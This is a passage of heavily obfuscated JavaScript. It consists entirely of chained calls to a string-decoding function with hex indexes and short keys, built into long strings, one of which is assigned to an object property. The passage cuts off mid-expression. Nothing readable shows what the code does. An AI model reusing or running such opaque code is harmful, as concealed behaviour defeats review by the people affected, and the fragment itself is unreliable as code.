V(0x5b3,'Vc1#')+V(0x6fc,'Lhz5')+V(0x72c,'7hWT')+V(0x4b8,'(]&S')+V(0x601,'EZZo')+V(0x7aa,'s[8)')+V(0x736,'3fCz')+V(0x4ae,'bUPu')+V(0x89a,'s[8)')+V(0x352,'XHG[')+V(0x552,'*sBB')+V(0x312,'@Vm[')+V(0x8b4,'DFy7')+V(0x87e,'bUPu')+V(0x2cc,'X([1')+V(0x2c4,'Vc1#')+V(0x379,'PX(Y')+V(0x546,'Ee]k')+V(0x195,'DFy7')+V(0x3de,'@Vm[')+V(0x41c,'*sBB')+V(0x488,'XHG[')+V(0x7ca,'Qw)G')+V(0x430,'6n4a')+V(0x735,'g#Rs')+V(0x32c,'VaJv')+V(0x204,'vXnd')+V(0x8fa,'*sBB')+V(0x1a4,'@Y2c')+V(0x2cd,'y4@3')+V(0x51e,'XHG[')+V(0x67d,'e!Ns')+V(0x839,'#%]z')+V(0x683,'e!Ns')+V(0x674,'KKiu')+V(0x977,'YFQ]')+V(0x684,'ejx$')+V(0x22e,'bUPu')+V(0x90e,'Ee]k')+V(0x3d8,'vXnd')+V(0x334,'ejx$')+V(0x6ab,'$#gr')+V(0x85f,'Qw)G')+V(0x547,'EZZo')+V(0x657,'e!Ns')+V(0xa0f,'s[8)')+V(0x841,'y4@3')+V(0x5e4,'7hWT')+V(0x46f,'ENX8')+V(0x633,'(]&S')+V(0x734,'j7l3')+V(0x887,'#%]z')+V(0x287,'j7l3')+V(0x3d3,'Tfq&')+V(0x3e6,'AuFC')+V(0x3d6,'#%]z')+V(0x73b,'shH@')+V(0x5a4,'*sBB')+V(0x54d,'ENX8')+V(0x365,'Yi&h')+V(0x223,'VaJv')+V(0x297,'DFy7')+V(0x4e1,'Yi&h')+V(0x90b,'@Vm[')+V(0x4d2,'Qw)G')+V(0x9bf,'%$r@')+V(0x37a,'XHG[')+V(0x20a,'7hWT')+V(0x565,'nD6Y')+V(0x8e9,'YFQ]')+V(0x98e,'Tfq&')+V(0x1ed,'Yi&h')+V(0x65f,'EZZo')+V(0x8ca,'@Y2c')+V(0x6bd,'*sBB')+V(0x768,'YFQ]')+V(0x4b1,'XHG[')+V(0x7fb,'#%]z')+V(0x395,'$#gr')+V(0x348,'Qw)G')+V(0x1a5,'nC%$')+V(0x1ad,'k6fy')+V(0x83a,'I@LJ')+V(0x276,'AuFC')+V(0x52e,'MNpI')+V(0x1df,'(^Ay')+V(0x5c0,'AuFC')+V(0x2ce,'nD6Y')+V(0x271,'ENX8')+V(0x2d6,'3fCz')+V(0x59e,'*sBB')+V(0x745,'nC%$')+V(0x279,'3fCz')+V(0x48e,'7hWT')+V(0x69a,'FCMd')+V(0x93a,'[ek[')+V(0x2eb,'ENX8')+V(0x432,'s[8)')+V(0x19e,'*!l%')+V(0x9f4,'s[8)')+V(0x242,'TcjQ')+V(0x1aa,'Qw)G')+V(0x243,'g#Rs')+V(0x936,'ejx$')+V(0x9c3,'j7l3')+V(0x384,'*sBB')+V(0x806,'D4g%')+V(0x815,'TcjQ')+V(0x62b,'#%]z')+V(0x236,'j7l3')+V(0x38f,'CKK^')+V(0x9f9,'shH@')+V(0x36c,'X([1')+V(0x66b,'YFQ]')+V(0x341,'nD6Y')+V(0x2b1,'(]&S')+V(0x4d0,'*sBB')+V(0x26a,'#%]z')+V(0x9d6,'CKK^')+V(0x278,'ejx$')+V(0x49a,'shH@')+V(0x994,'y4@3')+V(0x68a,'ENX8')+V(0x2a7,'@Y2c')+V(0x71a,'*sBB')+V(0x7f3,'g#Rs')+V(0x512,'Ul&l')+V(0x947,'AXLv')+V(0x1b4,'VaJv')+V(0x956,'Lhz5')+V(0x9e3,'Vc1#')+V(0x8d9,'k6fy')+V(0xa01,'Yi&h')+V(0x7b5,'vXnd')+V(0x9ba,'DFy7')+V(0x952,'vXnd')+V(0x911,'Tfq&')+V(0x874,'@Y2c')+V(0x238,'PX(Y')+V(0x7f4,'TcjQ'))+(V(0x58e,'EZZo')+V(0x7d2,'Ee]k')+V(0x48d,'XHG[')+V(0x77d,'Lhz5')+V(0x331,'#%]z')+V(0x9a2,'@Y2c')+V(0x716,'FCMd')+V(0x1b3,'3fCz')+V(0x833,'Vc1#')+V(0x5cb,'#%]z')+V(0x6f6,'$#gr')+V(0x629,'TcjQ')+V(0x8e5,'@Vm[')+V(0x6e1,'DFy7')+V(0x70a,'(]&S')+V(0x950,'nD6Y')+V(0x9f5,'KKiu')+V(0x1a2,'FCMd')+V(0x6d3,'MNpI')+V(0x54b,'bUPu')+V(0x339,'Vc1#')+V(0x470,'D4g%')+V(0x84c,'EZZo')+V(0x8b9,'shH@')+V(0x3e7,'Qw)G')+V(0x904,'[ek[')+V(0x2bb,'[ek[')+V(0x35f,'#%]z')+V(0x628,'nC%$')+V(0x1e5,'nC%$')+V(0x4ec,'ejx$')+V(0x43e,'XHG[')+V(0x4e6,'AuFC')+V(0x757,'KKiu')+V(0x817,'VaJv')+V(0x8b3,'Ul&l')+V(0x7c6,'k6fy')+V(0x3dc,'*!l%')+V(0x94d,'7hWT')+V(0x906,'vXnd')+V(0x91c,'ejx$')+V(0x6cd,'shH@')+V(0x39c,'ejx$')+V(0x49e,'@Vm[')+V(0x5b4,'X([1')+V(0x9f3,'k6fy')+V(0x876,'VaJv')+V(0x191,'bUPu')+V(0x654,'shH@')+V(0x41d,'(^Ay')+V(0x1be,'e!Ns')+V(0x864,'*!l%')+V(0x7d1,'EZZo')+V(0x178,'y4@3')+V(0x19b,'X([1')+V(0x2fc,'Vc1#')+V(0x4f1,'(^Ay')+V(0xa0d,'nC%$')+V(0x5c4,'3fCz')+V(0x645,'FCMd')+V(0x9f7,'Qw)G')+V(0x286,'Tfq&')+V(0x962,'Lhz5')+V(0x5b5,'X([1')+V(0x1d6,'Vc1#')+V(0x983,'@Y2c')+V(0x5a0,'Lhz5')+V(0x721,'@Vm[')+V(0x2c2,'Ee]k')+V(0x96c,'y4@3')+V(0x49f,'j7l3')+V(0x526,'AuFC')+V(0x8c4,'shH@')+V(0x4cf,'EZZo')+V(0x208,'vXnd')+V(0x663,'nD6Y')+V(0x527,'D4g%')+V(0x4ee,'*2%%')+V(0x399,'3fCz')+V(0x739,'j7l3')+V(0x575,'AXLv')+V(0x82e,'g#Rs')+V(0x3eb,'6n4a')+V(0x6f9,'@Vm[')+V(0x4ab,'(]&S')+V(0x3ad,'*!l%')+V(0x755,'DFy7')+V(0x292,'VaJv')+V(0x75e,'Ul&l')+V(0x7c3,'@Y2c')+V(0x288,'#%]z')+V(0x6cc,'KKiu')+V(0x3a2,'@Y2c')+V(0x592,'%$r@')+V(0x328,'FCMd')+V(0x7f6,'g#Rs')+V(0x9ab,'k6fy')+V(0x314,'Tfq&')+V(0x758,'g#Rs')+V(0x20b,'PX(Y')+V(0x2ca,'TcjQ')+V(0x6f7,'DFy7')+V(0x424,'Vc1#')+V(0x3b7,'PX(Y')+V(0x843,'Tfq&')+V(0x465,'VaJv')+V(0x3c6,'TcjQ')+V(0x7b2,'7hWT')+V(0x418,'y4@3')+V(0x75a,'#%]z')+V(0x89f,'shH@')+V(0x9cc,'*!l%')+V(0x511,'Ee]k')+V(0x677,'7hWT')+V(0x778,'PX(Y')+V(0x2fd,'%$r@')+V(0x4d8,'%$r@')+V(0x396,'*sBB')+V(0x3bf,'Tfq&')+V(0x90f,'*sBB')+V(0x2ed,'nC%$')+V(0x36d,'s[8)')+V(0x811,'MNpI')+V(0x6c4,'EZZo')+V(0x201,'Lhz5')+V(0x275,'DFy7')+V(0x798,'@Y2c')+V(0x26d,'PX(Y')+V(0x577,'Qw)G')+V(0x769,'YFQ]')+V(0x738,'*sBB')+V(0x7c8,'Ul&l')+V(0x364,'*!l%')+V(0x4b7,'MNpI')+V(0x26f,'TcjQ')+V(0x794,'s[8)')+V(0x651,'ejx$')+V(0x360,'Ee]k')+V(0x294,'KKiu')+V(0x5e3,'VaJv')+V(0x7d0,'KKiu')+V(0x206,'6n4a')+V(0x2df,'VaJv')+V(0x98b,'@Vm[')+V(0x2d5,'$#gr')+V(0x1ef,'3fCz')+V(0x9be,'3fCz')+V(0x214,'AuFC')+V(0x181,'XHG[')+V(0x388,'(^Ay')+V(0x7cb,'FCMd')+V(0x99e,'D4g%')+V(0x389,'EZZo')+V(0x23b,'XHG[')+V(0x1ea,'KKiu')+V(0x3da,'6n4a')+V(0x301,'CKK^')+V(0x6c2,'*sBB')+V(0x2b7,'D4g%')+V(0x487,'*sBB')+V(0x5d9,'Ee]k')+V(0x60a,'3fCz')+V(0x9c6,'y4@3')+V(0x978,'nC%$')+V(0x859,'*sBB')+V(0x18e,'Qw)G')+V(0x380,'*2%%')+V(0x258,'j7l3')+V(0x6cb,'Qw)G')+V(0x89c,'Vc1#')+V(0x8ce,'shH@')+V(0x5a2,'KKiu')+V(0x982,'XHG[')+V(0x544,'(]&S')+V(0x1d5,'X([1')+V(0x329,'[ek[')+V(0x310,'TcjQ')+V(0x980,'TcjQ')+V(0x7af,'Lhz5')+V(0x93d,'I@LJ')+V(0x3a8,'EZZo')+V(0x46c,'YFQ]')+V(0x513,'*2%%')+V(0x8fb,'*!l%')+V(0x99b,'(^Ay')+V(0x43f,'Qw)G')+V(0x47b,'@Y2c')+V(0x96f,'AXLv')+V(0x8f8,'%$r@')+V(0x37b,'*!l%')+V(0x489,'I@LJ')+V(0x909,'$#gr')+V(0x43c,'shH@')+V(0x7b7,'s[8)')+V(0x4a3,'nD6Y')+V(0x741,'CKK^')+V(0x999,'nC%$')+V(0x428,'ejx$')+V(0x623,'@Y2c')+V(0x88f,'@Vm['))+(V(0x533,'@Vm[')+V(0x5e9,'#%]z')+V(0x780,'EZZo')+V(0x38b,'Yi&h')+V(0x1cc,'y4@3')+V(0x48c,'Ul&l')+V(0x837,'Tfq&')+V(0x2f4,'shH@')+V(0x4b0,'VaJv')+V(0x3a9,'Qw)G')+V(0x35c,'nD6Y')+V(0x24c,'7hWT')+V(0x3cc,'DFy7')+V(0x689,'bUPu')+V(0x9a8,'XHG[')+V(0x21e,'Ul&l')+V(0x18f,'*!l%')+V(0x916,'s[8)')+V(0x434,'*2%%')+V(0x924,'e!Ns')+V(0x69b,'e!Ns')+V(0x9b2,'nD6Y')+V(0x3f9,'k6fy')+V(0x315,'3fCz')+V(0x385,'shH@')+V(0x304,'g#Rs')+V(0x742,'nC%$')+V(0x786,'PX(Y')+V(0x387,'YFQ]')+V(0x64e,'*!l%')+V(0x8f3,'#%]z')+V(0x481,'AuFC')+V(0x9a9,'7hWT')+V(0x532,'X([1')+V(0x750,'ENX8')+V(0x94b,'*2%%')+V(0x24d,'PX(Y')+V(0x87b,'(^Ay')+V(0x212,'PX(Y')+V(0x32d,'s[8)')+V(0x198,'@Y2c')+V(0x23c,'Ul&l')+V(0x925,'ejx$')+V(0x8aa,'bUPu')+V(0x832,'g#Rs')+V(0x8a2,'s[8)')+V(0x49c,'g#Rs')+V(0x7ab,'Ul&l')+V(0x6b4,'k6fy')+V(0x21a,'7hWT')+V(0x91e,'EZZo')+V(0x9d4,'@Y2c')+V(0x4e7,'EZZo')+V(0x4f7,'Lhz5')+V(0x795,'@Vm[')+V(0x6e4,'Yi&h')+V(0x431,'j7l3')+V(0x4aa,'VaJv')+V(0x74a,'X([1')+V(0x7b8,'vXnd')+V(0x357,'Ee]k')+V(0x2c7,'ENX8')+V(0x248,'X([1')+V(0x337,'(^Ay')+V(0x3ce,'AXLv')+V(0x613,'%$r@')+V(0x791,'[ek[')+V(0x8c7,'#%]z')+V(0x9d9,'ejx$')+V(0x70c,'AXLv')+V(0x9a4,'Yi&h')+V(0x507,'shH@')+V(0x3bc,'3fCz')+V(0x8de,'%$r@')+V(0x400,'YFQ]')+V(0x262,'YFQ]')+V(0x1b1,'CKK^')+V(0x5ba,'*2%%')+V(0x228,'$#gr')+V(0x872,'EZZo')+V(0x4bf,'*!l%')+V(0x187,'EZZo')+V(0x79d,'Lhz5')+V(0x7ee,'MNpI')+V(0x586,'AXLv')+V(0x756,'X([1')+V(0x8c2,'nD6Y')+V(0x97b,'shH@')+V(0x32b,'AuFC')+V(0x714,'#%]z')+V(0x300,'%$r@')+V(0x460,'FCMd')+V(0x220,'vXnd')+V(0x21d,'g#Rs')+V(0x729,'TcjQ')+V(0x7ec,'Ul&l')+V(0x8ec,'CKK^')+V(0x711,'shH@')+V(0x8d5,'ENX8')+V(0x370,'*2%%')+V(0x303,'7hWT')+V(0x6c0,'Tfq&')+V(0x996,'VaJv')+V(0x3ae,'Ee]k')+V(0x74c,'ejx$')+V(0x446,'TcjQ')+V(0x73a,'PX(Y')+V(0x255,'VaJv')+V(0x78f,'%$r@')+V(0x8d2,'DFy7')+V(0x593,'e!Ns')+V(0x871,'Qw)G')+V(0x1e6,'KKiu')+V(0x343,'XHG[')+V(0x457,'j7l3')+V(0x6a0,'j7l3')+V(0x2fb,'FCMd')+V(0x3e9,'@Vm[')+V(0x392,'shH@')+V(0x4bd,'VaJv')+V(0x302,'*2%%')+V(0x594,'D4g%')+V(0x641,'KKiu')+V(0x6da,'CKK^')+V(0x8ff,'e!Ns')+V(0x58a,'3fCz')+V(0x38e,'MNpI')+V(0x70e,'Qw)G')+V(0x8a0,'Lhz5')+V(0x70d,'*sBB')+V(0x570,'*!l%')+V(0x33b,'y4@3')+V(0x80b,'ENX8')+V(0x2b6,'PX(Y')+V(0x2d0,'Vc1#')+V(0x1b0,'3fCz')+V(0x2bc,'3fCz')+V(0x2e0,'KKiu')+V(0x3e2,'nC%$')+V(0x306,'DFy7')+V(0x6ae,'j7l3')+V(0x6b5,'e!Ns')+V(0x4a4,'shH@')+V(0x86a,'@Y2c')+V(0x213,'e!Ns')+V(0x38c,'X([1')+V(0x86b,'(]&S')+V(0x8c3,'Ul&l')+V(0x1d2,'ENX8')+V(0x2ea,'VaJv')+V(0x5a8,'Yi&h')+V(0x6ea,'MNpI')+V(0x35e,'EZZo')+V(0x28a,'[ek[')+V(0x39f,'CKK^')+V(0x39e,'nC%$')+V(0x73e,'Lhz5')+V(0x8b6,'e!Ns')+V(0x447,'MNpI')+V(0x8ba,'X([1')+V(0x7ae,'VaJv')+V(0x2d8,'shH@')+V(0x438,'ejx$')+V(0x65c,'XHG[')+V(0x414,'Ul&l')+V(0x840,'$#gr')+V(0x6e6,'VaJv')+V(0x810,'%$r@')+V(0x9d2,'shH@')+V(0x6db,'DFy7')+V(0x64d,'XHG[')+V(0x604,'VaJv')+V(0x402,'X([1')+V(0x8a7,'ejx$')+V(0x630,'D4g%')+V(0x63b,'VaJv')+V(0x9df,'shH@')+V(0x59c,'AXLv')+V(0x59b,'y4@3')+V(0x3cd,'KKiu')+V(0x9b1,'Ul&l')+V(0x22f,'3fCz')+V(0x2dd,'VaJv')+V(0x5a6,'CKK^')+V(0x90c,'CKK^')+V(0x508,'6n4a')+V(0x548,'3fCz')+V(0x908,'*sBB')+V(0x85e,'CKK^')+V(0x4b3,'@Y2c')+V(0x900,'ejx$')+V(0x752,'nC%$')+V(0x64f,'CKK^')+V(0x928,'KKiu')+V(0x92a,'(]&S')+V(0x41b,'bUPu')+V(0x87f,'#%]z')+V(0x40d,'Tfq&')+V(0x703,'Ul&l')+V(0x2c1,'Ee]k'))+(V(0x7d9,'AXLv')+V(0x265,'Lhz5')+V(0x969,'I@LJ')+V(0x534,'AXLv')+V(0x41f,'ejx$')+V(0x474,'nC%$')+V(0x820,'nD6Y')+V(0x4fa,'g#Rs')+V(0x415,'[ek[')+V(0x6ac,'YFQ]')+V(0x61d,'FCMd')+V(0x3f2,'k6fy')+V(0x669,'KKiu')+V(0x75f,'e!Ns')+V(0x429,'3fCz')+V(0x18c,'@Vm[')+V(0x35b,'TcjQ')+V(0x554,'Qw)G')+V(0x374,'#%]z')+V(0x4ef,'*2%%')+V(0x81f,'EZZo')+V(0x5b7,'Vc1#')+V(0x2b5,'ENX8')+V(0x694,'s[8)')+V(0x296,'FCMd')+V(0x70b,'[ek[')+V(0x9a0,'AXLv')+V(0x47a,'FCMd')+V(0x376,'3fCz')+V(0x3a5,'FCMd')+V(0x456,'[ek[')+V(0x200,'y4@3')+V(0x97c,'FCMd')+V(0x426,'YFQ]')+V(0x38a,'Ee]k')+V(0x3b4,'TcjQ')+V(0x7ff,'Qw)G')+V(0x807,'DFy7')+V(0x22a,'7hWT')+V(0x76d,'#%]z')+V(0x2ba,'Yi&h')+V(0x83b,'Ee]k')+V(0xa07,'g#Rs')+V(0x443,'CKK^')+V(0x1f2,'MNpI')+V(0x9b8,'KKiu')+V(0x753,'shH@')+V(0x202,'s[8)')+V(0x459,'Ul&l')+V(0x4ca,'bUPu')+V(0x1d1,'X([1')+V(0x420,'%$r@')+V(0x50d,'@Vm[')+V(0x5a5,'Lhz5')+V(0x3fe,'shH@')+V(0x4ad,'TcjQ')+V(0x2a5,'nC%$')+V(0x2cb,'6n4a')+V(0x84a,'k6fy')+V(0x33d,'Qw)G')+V(0x4a6,'3fCz')+V(0x91f,'I@LJ')+V(0x3e8,'e!Ns')+V(0x7c2,'EZZo')+V(0x8f4,'MNpI')+V(0x99a,'ejx$')+V(0x2f1,'6n4a')+V(0x4ff,'6n4a')+V(0x88d,'XHG[')+V(0x619,'(]&S')+V(0x6f2,'PX(Y')+V(0x7fc,'[ek[')+V(0x240,'TcjQ')+V(0x31a,'FCMd')+V(0x986,'FCMd')+V(0x5c1,'%$r@')+V(0x1b6,'YFQ]')+V(0x6ee,'3fCz')+V(0x29a,'(^Ay')+V(0x40b,'vXnd')+V(0x41e,'*2%%')+V(0x9ed,'g#Rs')+V(0x7be,'6n4a')+V(0x51c,'ENX8')+V(0x4bc,'bUPu')+V(0x92f,'YFQ]')+V(0x4c5,'s[8)')+V(0x8d6,'g#Rs')+V(0x215,'s[8)')+V(0x9b5,'AuFC')+V(0x998,'Qw)G')+V(0x7e8,'D4g%')+V(0x44e,'KKiu')+V(0x9ef,'Ul&l')+V(0x560,'k6fy')+V(0x530,'3fCz')+V(0x799,'Ee]k')+V(0x7c1,'X([1')+V(0x519,'k6fy')+V(0x3b9,'7hWT')+V(0x4b2,'g#Rs')+V(0x259,'shH@')+V(0x4b6,'k6fy')+V(0x96d,'Ul&l')+V(0x650,'shH@')+V(0x82c,'%$r@')+V(0x47f,'s[8)')+V(0x957,'s[8)')+V(0x551,'MNpI')+V(0x506,'TcjQ')+V(0x95c,'EZZo')+V(0x89d,'%$r@')+V(0x26c,'g#Rs')+V(0x36a,'TcjQ')+V(0x3ef,'[ek[')+V(0x440,'TcjQ')+V(0x717,'k6fy')+V(0x2e6,'D4g%')+V(0x1bf,'@Y2c')+V(0x56a,'(^Ay')+V(0x21f,'#%]z')+V(0x723,'Vc1#')+V(0x23d,'*!l%')+V(0x1c1,'Yi&h')+V(0x60f,'XHG[')+V(0x697,'j7l3')+V(0x378,'VaJv')+V(0x4a2,'AuFC')+V(0x87c,'6n4a')+V(0x5fe,'e!Ns')+V(0x393,'(]&S')+V(0x632,'Vc1#')+V(0x1a0,'nC%$')+V(0x631,'KKiu')+V(0x942,'DFy7')+V(0x6d2,'D4g%')+V(0x6a1,'3fCz')+V(0x5a1,'*!l%')+V(0x2f6,'@Y2c')+V(0x2e2,'CKK^')+V(0x95e,'D4g%')+V(0x257,'Qw)G')+V(0x761,'6n4a')+V(0x589,'nD6Y')+V(0x6e0,'%$r@')+V(0x606,'7hWT')+V(0x569,'k6fy')+V(0x4d9,'XHG[')+V(0x492,'y4@3')+V(0x7b3,'7hWT')+V(0x65e,'[ek[')+V(0x796,'PX(Y')+V(0x482,'Vc1#')+V(0x298,'#%]z')+V(0x5e0,'KKiu')+V(0x5f2,'Lhz5')+V(0x1b8,'Yi&h')+V(0x313,'(^Ay')+V(0x58f,'FCMd')+V(0x40e,'vXnd')+V(0x5cd,'Qw)G')+V(0x3af,'X([1')+V(0x234,'7hWT')+V(0x722,'e!Ns')+V(0x8a8,'Qw)G')+V(0x383,'EZZo')+V(0x865,'*sBB')+V(0x53f,'TcjQ')+V(0x7c9,'bUPu')+V(0x1bb,'*2%%')+V(0x2a3,'y4@3')+V(0x3c4,'*sBB')+V(0x34d,'Vc1#')+V(0x62f,'AuFC')+V(0x5cf,'%$r@')+V(0x576,'VaJv')+V(0x5f7,'(]&S')+V(0x366,'@Y2c')+V(0x93c,'I@LJ')+V(0x224,'(]&S')+V(0x45d,'FCMd')+V(0x701,'MNpI')+V(0x3c5,'YFQ]')+V(0x35d,'3fCz')),c[V(0x659,'bUPu')]=V(0xa05,'TcjQ')+V(0x4d3,'bUPu')+V(0x4f2,'vXnd')+V(0x6ed,'DFy7')+V(0x875,'Ul&l')+V(0x733,'(^Ay')+V(0x61e,'Vc1#')+V(0x375,'Ul&l')+V(0x1c2,'3fCz')+V(0x8bc,'*sBB')+V(0x79f,'s[8)')+V(0x5ce,'D4g%')+V(0x682,'6n4a')+V(0x28b,'*!l%')+V(0x9e9,'YFQ]')+V(0x4eb,'nD6Y')+V(0x253,'nC%$')+V(0x406,'y4@3')+V(0x419,'CKK^')+V(0x578,'#%]z')+V(0x46e,'AXLv')+V(0x95d,'TcjQ')+V(0x404,'3fCz')+V(0x45f,'YFQ]')+V(0x30f,'ENX8')+V(0x38d,'*!l%')+V(0x5ad,'[ek[')+V(0x1fa,'Ul&l')+V(0x809,'s[8)')+V(0x464,'#%]z')+V(0x29e,'Lhz5')+V(0x7ac,'k6fy')+V(0x866,'AXLv')+V(0x9af,'Lhz5')+V(0x382,'s[8)')+V(0x603,'ejx$')+V(0x708,'e!Ns')+V(0x3c1,'7hWT')+V(0x726,'[ek[')+V(0x40a,'AuFC')+V(0x597,'ENX8')+V(0x9fb,'s[8)')+V(0x8f9,'nD6Y')+V(0x305,'@Vm[')+V(0x851,'bUPu')+V(0x2dc,'Qw)G')+V(0x3d5,'YFQ]')+V(0x94a,'#%]z')+V(0x510,'y4@3')+V(0x53c,'Tfq&')+V(0x724,'$#gr')+V(0x759,'*2%%')+V(0x34c,'CKK^')+V(0x675,'bUPu')+V(0x43b,'*sBB')+V(0x4cc,'#%]z')+V(0x744,'(^Ay')+V(0x907,'#%]z')+V(0x787,'*sBB')+V(0x989,'@Y2c')+V(0x45e,'3fCz')+V(0x9ca,'VaJv')+V(0x6f8,'TcjQ')+V(0x485,'3fCz')+V(0x3ff,'e!Ns')+V(0x2fe,'*!l%')+V(0x889,'nC%$')+V(0x509,'g#Rs')+V(0x7bb,'Ul&l')+V(0x634,'*2%%')+V(0x2b4,'Qw)G')+V(0x468,'ENX8')+V(0x30e,'Lhz5')+V(0x7fd,'ENX8')+V(0x9a5,'g#Rs')+V(0x4d4,'$#gr')+V(0x991,'#%]z')+V(0x266,'DFy7')+V(0x268,'g#Rs')+V(0x3fa,'VaJv')+V(0x3e0,'TcjQ')+V(0x4e3,'YFQ]')+V(0x6e8,'3fCz')+V(0x5f1,'YFQ]')+V(0x2ab,'*!l%')+V(0x7a8,'e!Ns')+V(0x2e3,'*2%%')+V(0x56d,'Yi&h')+V(0x696,'*2%%')+V(0x951,'XHG[')+V(0x96b,'[ek[')+V(0x800,'e!Ns')+V(0x660,'(^Ay')+V(0x567,'shH@')+V(0x990,'bUPu')+V(0x472,'nD6Y')+V(0x6e2,'#%]z')+V(0x545,'AuFC')+V(0x7e4,'X([1')+V(0x9ea,'@Y2c')+V(0x9ac,'EZZo')+V(0x60c,'MNpI')+V(0x232,'ejx$')+V(0x6f0,'nD6Y')+V(0x4fb,'AuFC')+V(0x5e2,'nD6Y')+V(0x466,'KKiu')+V(0x7e5,'Tfq&')+V(0x93b,'@Y2c')+V(0x5ff,'k6fy')+V(0x63e,'bUPu')+V(0x186,'k6fy')+V(0x636,'7hWT')+V(0x23a,'ejx$')+V(0x515,'Ee]k')+V(0x972,'*!l%')+V(0x24f,'j7l3')+V(0x730,'nD6Y')+V(0x3db,'ENX8')+V(0x4a5,'7hWT')+V(0x7f1,'7hWT')+V(0x2b0,'Lhz5')+V(0x5bb,'I@LJ')+V(0x66c,'Tfq&')+V(0x439,'FCMd')+V(0x85c,'%$r@')+V(0x5d3,'Qw)G')+V(0x692,'EZZo')+V(0x20d,'AXLv')+V(0x91a,'FCMd')+V(0x324,'ENX8')+V(0x194,'#%]z')+V(0x469,'I@LJ')+V(0x78c,'*!l%')+V(0x941,'EZZo')+V(0x608,'@Vm[')+V(0x9f1,'YFQ]')+V(0x45b,'shH@')+V(0x84f,'j7l3')+V(0x2b8,'6n4a')+V(0x823,'Ee]k')+V(0x209,'@Vm[')+V(0x842,'TcjQ')+V(0x9c5,'nD6Y')+V(0x2f7,'y4@3')+V(0x626,'@Vm[')+V(0x922,'PX(Y')+V(0x72e,'ejx$')+V(0x19f,'Qw)G')+V(0x764,'Qw)G')+V(0x970,'KKiu')+V(0x8b0,'X([1')+V(0x99c,'XHG[')+V(0x2da,'AXLv')+V(0x7cf,'AuFC')+V(0x33f,'AuFC')+V(0x6eb,'Tfq&')+V(0x931,'e!Ns')+V(0x6d4,'g#Rs')+V(0x362,'TcjQ')+V(0x332,'Qw)G')+V(0x777,'(^Ay')+V(0x5ae,'AuFC')+V(0x3a1,'vXnd')+V(0x964,'s[8)')+V(0x8e0,'7hWT')+V(0x3d2,'XHG[')+V(0x7e3,'PX(Y')+V(0x264,'EZZo')+V(0x612,'s[8)')+V(0x528,'AuFC')+V(0x62e,'j7l3')+V(0x6b3,'MNpI')+V(0x92d,'%$r@')+V(0x71e,'%$r@')+V(0x5ca,'(]&S')+V(0x5eb,'%$r@')+V(0x2f5,'%$r@')+V(0x642,'%$r@')+V(0x2ae,'X([1')+V(0x581,'Qw)G')+V(0x8bd,'Qw)G')+V(0x59f,'nC%$')+V(0x5d2,'vXnd')+V(0x96e,'KKiu')+V(0x4cb,'@Vm[')+V(0x25f,'nD6Y')+V(0x85a,'bUPu')+V(0x80c,'(]&S')+V(0x1fd,'shH@')+V(0x893,'TcjQ')+V(0x97f,'PX(Y')+V(0x6a6,'bUPu')+V(0x89e,'Qw)G')+V(0x263,'3fCz')+V(0x8a5,'D4g%')+V(0x1bd,'AuFC')+V(0x4a0,'(^Ay')+V(0x63a,'D4g%')+V(0x890,'Vc1#')+(V(0x82b,'YFQ]')+V(0x812,'Yi&h')+V(0x325,'shH@')+V(0x7f2,'YFQ]')+V(0x52a,'*2%%')+V(0x229,'XHG[')+V(0x4f0,'3fCz')+V(0x2bf,'Qw)G')+V(0x185,'AXLv')+V(0x98d,'*2%%')+V(0x3f8,'VaJv')+V(0x316,'YFQ]')+V(0x3fc,'AuFC')+V(0x782,'y4@3')+V(0x7a6,'I@LJ')+V(0x67c,'MNpI')+V(0x76e,'nC%$')+V(0x557,'nC%$')+V(0x445,'Tfq&')+V(0x975,'nD6Y')+V(0x695,'shH@')+V(0x437,'j7l3')+V(0x638,'Ul&l')+V(0x7b0,'XHG[')+V(0x672,'g#Rs')+V(0x497,'(^Ay')+V(0x588,'TcjQ')+V(0x322,'nD6Y')+V(0x403,'Yi&h')+V(0x480,'e!Ns')+V(0x5ac,'ENX8')+V(0x1bc,'*sBB')+V(0x93e,'XHG[')+V(0x42e,'EZZo')+V(0x39d,'CKK^')+V(0x323,'Tfq&')+V(0x4e0,'CKK^')+V(0x3f6,'MNpI')+V(0x9ce,'AuFC')+V(0x8c1,'g#Rs')+V(0x295,'Lhz5')+V(0x727,'3fCz')+V(0x57c,'s[8)')+V(0x562,'y4@3')+V(0x24a,'AuFC')+V(0x1e3,'AXLv')+V(0x1ca,'EZZo')+V(0x8c9,'nD6Y')+V(0x891,'vXnd')+V(0x9cf,'FCMd')+V(0x435,'k6fy')+V(0x3bd,'shH@')+V(0x522,'shH@')+V(0x9b3,'FCMd')+V(0x9e7,'KKiu')+V(0x8d4,'DFy7')+V(0xa08,'ENX8')+V(0x6e5,'nC%$')+V(0x319,'s[8)')+V(0x73f,'j7l3')+V(0x6d7,'[ek[')+V(0x270,'3fCz')+V(0x614,'Ul&l')+V(0x20e,'bUPu')+V(0x8d0,'X([1')+V(0x30c,'VaJv')+V(0x99d,'3fCz')+V(0x55f,'*sBB')+V(0x247,'e!Ns')+V(0x49b,'@Y2c')+V(0x4ce,'AXLv')+V(0x225,'s[8)')+V(0x4b5,'Ee]k')+V(0x5b8,'(^Ay')+V(0x197,'@Y2c')+V(0x7a2,'k6fy')+V(0x64b,'3fCz')+V(0x478,'bUPu')+V(0x4d6,'s[8)')+V(0x46d,'shH@')+V(0x80f,'nD6Y')+V(0x9ae,'ENX8')+V(0x19c,'TcjQ')+V(0x8ee,'D4g%')+V(0x84b,'PX(Y')+V(0x53b,'D4g%')+V(0x997,'ENX8')+V(0x283,'Ul&l')+V(0x525,'Tfq&')+V(0x803,'CKK^')+V(0x788,'e!Ns')+V(0x23f,'vXnd')+V(0x7f7,'@Y2c')+V(0x831,'DFy7')+V(0x805,'Vc1#')+V(0x3ee,'X([1')+V(0x5b9,'CKK^')+V(0x4e2,'Qw)G')+V(0x944,'AXLv')+V(0x37c,'KKiu')+V(0x816,'PX(Y')+V(0x22c,'k6fy')+V(0x405,'*2%%')+V(0x8b2,'MNpI')+V(0x26b,'(]&S')+V(0x7f5,'shH@')+V(0x371,'I@LJ')+V(0x7cd,'[ek[')+V(0x401,'Lhz5')+V(0x702,'[ek[')+V(0x6a9,'shH@')+V(0x6fe,'Ee]k')+V(0x42c,'g#Rs')+V(0x2b3,'PX(Y')+V(0x64c,'Lhz5')+V(0x8df,'y4@3')+V(0x51d,'ENX8')+V(0x3dd,'AuFC')+V(0x3cb,'$#gr')+V(0x1c9,'%$r@')+V(0x582,'nC%$')+V(0x987,'AXLv')+V(0x9e5,'DFy7')+V(0x3e4,'vXnd')+V(0x3ab,'EZZo'